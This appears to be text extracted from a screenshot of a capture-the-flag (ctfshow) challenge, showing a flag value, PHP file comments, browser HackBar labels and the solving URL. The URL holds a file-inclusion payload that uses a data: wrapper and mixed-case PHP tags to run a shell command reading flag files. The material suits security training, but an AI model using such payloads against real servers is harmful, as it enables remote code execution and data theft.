 $flag="ctfshow{bbdddfbf-ca5b-498f-9f8f-07162651e6fc}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date: 2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://380d3779-6c4d-4fea-8471-55888adbe892.challenge.ctf.show/?file=data:text/plain,<?pHp system('tac fla*');?>